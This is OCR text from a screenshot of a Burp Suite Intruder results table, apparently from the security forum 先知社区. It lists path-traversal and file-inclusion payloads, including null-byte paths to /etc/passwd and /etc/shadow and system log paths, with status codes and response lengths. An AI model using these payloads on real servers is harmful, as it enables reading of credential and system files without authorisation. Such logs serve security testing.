 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
647 /var/log/lastlog 200 590827
0 200 18024 baseline request
689 /var/log/wtmp 200 10850
619 /var/log/auth.log 302 9187
698 /var/run/utmp 200 8545
1 /.../.../.../.../.../ 200 6241
2 \¡-..\\\¡-..\\\¡-..\\\ 200 6241
3 %00../../../../../../etc/passwd 200 6241
4 %00/etc/passwd%00 200 6241
6 %00/etc/shadow%00 200 6241
Finished
先知社区